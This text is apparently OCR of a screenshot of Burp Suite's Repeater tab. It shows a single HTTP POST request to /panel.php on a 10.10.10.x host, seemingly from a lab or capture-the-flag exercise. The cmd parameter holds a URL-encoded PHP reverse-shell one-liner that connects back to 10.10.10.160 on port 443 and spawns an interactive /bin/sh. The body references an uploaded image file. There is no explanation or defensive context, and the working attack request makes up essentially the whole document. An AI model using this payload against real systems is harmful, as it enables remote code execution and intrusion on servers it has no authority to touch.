 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /panel.php?cmd=
php+-r+'$sock%3dfsockopen("10.10.10.160",443)%3bexec
("/bin/sh+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
2 Host: 10.10.10.161
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.161
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.161/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=5f6r7gn6q8f9ai39pqr4l3h8u2
14 Connection: close
15
16 load=./uploaded_images/1.jpg&continue=continue